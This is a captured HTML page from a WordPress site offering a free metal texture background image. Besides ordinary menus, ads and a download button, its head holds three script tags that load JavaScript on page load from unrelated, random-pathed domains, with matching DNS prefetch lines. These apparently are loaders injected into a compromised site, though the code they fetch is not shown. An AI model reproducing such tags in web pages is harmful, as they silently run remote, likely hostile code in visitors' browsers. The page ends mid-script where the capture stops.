

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/metal-texture-background/
body_size: 36969
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>Metal texture background</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="canonical" href="https://www.vector-eps.com/metal-texture-background/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Metal texture background" /><meta property="og:url" content="https://www.vector-eps.com/metal-texture-background/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta property="article:published_time" content="2019-09-02T09:59:34+00:00" /><meta property="article:modified_time" content="2024-04-09T11:31:07+00:00" /><meta property="og:image" content="https://www.vector-eps.com/wp-content/uploads/2018/03/camouflage-metal-texture.jpg" /><meta property="og:image:width" content="550" /><meta property="og:image:height" content="378" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="dudu" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Metal texture background Comments Feed" href="https://www.vector-eps.com/metal-texture-background/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"9186d6e362c77dcf00d20d19d786c7cf"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/posts/1554" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel='shortlink' href='https://www.vector-eps.com/?p=1554' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Fmetal-texture-background%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Fmetal-texture-background%2F&#038;format=xml" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="content admin312singular single s-category-grunge-textures s-tag-camouflage-textures s-tag-metal-backgrounds s-tag-metal-textures s-author-none"><div class="container"><div id="content"><div id="primary"><div id="post-1554" class=""><div itemscope itemtype="https://schema.org/NewsArticle"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage"/><div class="article artprop" ><div class="rs-wrapper" itemprop="articleBody"><h1 class="entry-title" itemprop="headline"><a href="https://www.vector-eps.com/metal-texture-background/" title="Metal texture background">Metal texture background</a></h1><ul class="breadcrumbs"><li><a class="home" href="https://www.vector-eps.com">Home</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/" title="Textures">Textures</a></li><li>Metal texture background</li><li style="float:right; font-size:12px;padding-top:3px">6931 views</li></ul><figure> <img itemprop="contentUrl" alt="Metal texture background" title="Metal texture background" src="https://www.vector-eps.com/wp-content/uploads/2018/03/camouflage-metal-texture.jpg"><figcaption itemprop="caption description">Metal texture background</figcaption></figure><h3 class="small-description" itemprop="description"><p>It's not that hard to find a <a href="https://www.vector-eps.com/metal-scraps-texture/" title="Metal scraps texture">metal texture background</a>. But a really good one doesn't show up quite everywhere so you should take advantage of our offer here. Indeed, this is a once in a lifetime opportunity to get a great metal texture background at the exciting price of...100% free. Well, all you have to do is go to one of the download sites below and follow the instructions there.</p></h3><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="download-warning"><h2><i class="fa fa-warning" aria-hidden="true"></i> HELLO, PLEASE TURN YOUR <strong>ADBLOCK</strong> OFF IN ORDER TO <strong>DOWNLOAD</strong> THE FILE!</h2><p>It looks like you're using an ad blocker. That's okay—who doesn't? But without advertising income, we can't keep making this site awesome.</p></div><div class="download-home"><div class="blanket"></div><div class='w3eden'><div class="link-template-default card mb-2"><div class="card-body"><div class="media"><div class="mr-3 img-48"><img class="wpdm_icon" alt="Icon" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/file-type-icons/web.svg" /></div><div class="media-body"><h3 class="package-title"><a href='https://www.vector-eps.com/download/metal-texture-background/'>Metal texture background</a></h3><div class="text-muted text-small"><i class="fas fa-copy"></i> 1 file(s) <i class="fas fa-hdd ml-3"></i> 0.00 KB</div></div><div class="ml-3"> <a class='wpdm-download-link download-on-click btn btn-primary ' rel='nofollow' href='#' data-downloadurl="https://www.vector-eps.com/download/metal-texture-background/?wpdmdl=38872&refresh=69765bd6cd9041769364438">Download</a></div></div></div></div></div></div><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="entry-categories"><i class="fa fa-folder-open" aria-hidden="true"></i><a href="https://www.vector-eps.com/category/grunge-textures/" rel="category tag">Textures</a></div><div class="entry-tags"><i class="fa fa-tags" aria-hidden="true"></i><a href="https://www.vector-eps.com/tag/camouflage-textures/" rel="tag">camouflage textures</a>, <a href="https://www.vector-eps.com/tag/metal-backgrounds/" rel="tag">metal backgrounds</a>, <a href="https://www.vector-eps.com/tag/metal-textures/" rel="tag">metal textures</a></div><meta itemprop="author" content="Illustrated Vectors"><meta itemprop="datePublished" content="September 2, 2019"/><meta itemprop="dateModified" content="2019-09-02T11:59:34+02:00"/></div></div><div class="artprop"><div class="related-posts"><h4>Related articles:</h4><div class="tags-wrapper"><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/2-grunge-rainbow-vectors/" rel="bookmark" title="Grunge rainbow vectors"><figure> <img 
 itemprop="contentUrl" 
 alt="Grunge rainbow vectors" 
 title="Grunge rainbow vectors" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/2-grunge-rainbow-vectors.jpg"><figcaption itemprop="caption description">Grunge rainbow vectors</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/grunge-textures-for-photoshop/" rel="bookmark" title="Grunge textures for Photoshop"><figure> <img 
 itemprop="contentUrl" 
 alt="Grunge textures for Photoshop" 
 title="Grunge textures for Photoshop" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/photoshop-textures-collection-rf-textures.jpg"><figcaption itemprop="caption description">Grunge textures for Photoshop</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/metal-texture-background/" rel="bookmark" title="Metal texture background"><figure> <img 
 itemprop="contentUrl" 
 alt="Metal texture background" 
 title="Metal texture background" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/camouflage-metal-texture.jpg"><figcaption itemprop="caption description">Metal texture background</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/grunge-microphone-vector-design/" rel="bookmark" title="Grunge microphone vector design"><figure> <img 
 itemprop="contentUrl" 
 alt="Grunge microphone vector design" 
 title="Grunge microphone vector design" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/grunge-microphone-vector-design.jpg"><figcaption itemprop="caption description">Grunge microphone vector design</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/glossy-blood-splatter-photoshop-brushes/" rel="bookmark" title="Photoshop glossy blood splatter brushes"><figure> <img 
 itemprop="contentUrl" 
 alt="Photoshop glossy blood splatter brushes" 
 title="Photoshop glossy blood splatter brushes" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/Glossy-Blood-Splatter-Photoshop-Brushes.jpg"><figcaption itemprop="caption description">Photoshop glossy blood splatter brushes</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/high-quality-old-paper-textures/" rel="bookmark" title="3 Old paper textures"><figure> <img 
 itemprop="contentUrl" 
 alt="3 Old paper textures" 
 title="3 Old paper textures" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/high-quality-old-paper-textures.jpg"><figcaption itemprop="caption description">3 Old paper textures</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/animal-fur-textures-collection/" rel="bookmark" title="Animal fur textures collection"><figure> <img 
 itemprop="contentUrl" 
 alt="Animal fur textures collection" 
 title="Animal fur textures collection" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/animal-fur-textures-collection.jpg"><figcaption itemprop="caption description">Animal fur textures collection</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/water-textures/" rel="bookmark" title="Water textures and creative backgrounds"><figure> <img 
 itemprop="contentUrl" 
 alt="Water textures and creative backgrounds" 
 title="Water textures and creative backgrounds" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/water-textures.jpg"><figcaption itemprop="caption description">Water textures and creative backgrounds</figcaption></figure> </a></div></div></div></div></div></div></div><div id="comments"></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.vector-eps.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1554' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5c99338d58" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="95"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links single-page-navigation clearfix row"><div class="col-sm-6 col-md-6 nav-previous"><a href="https://www.vector-eps.com/vector-paper-notes-set/" rel="prev"><div class="btn btn-left icon-arrow-left icon-big">Paper notes vectors</div></a></div><div class="col-sm-6 col-md-6 nav-next"><a href="https://www.vector-eps.com/cartoon-girls-design/" rel="next"><div class="btn btn-right icon-arrow-right icon-big">Cartoon girls design</div></a></div></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (356133)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215497)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181372)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169128)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162876)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/menu%20vector">menu vector</a></li><li><a href="https://www.vector-eps.com/search/menu%2Bvector">menu+vector</a></li><li><a href="https://www.vector-eps.com/search/lion">lion</a></li><li><a href="https://www.vector-eps.com/search/ram">ram</a></li><li><a href="https://www.vector-eps.com/search/Window">Window</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){
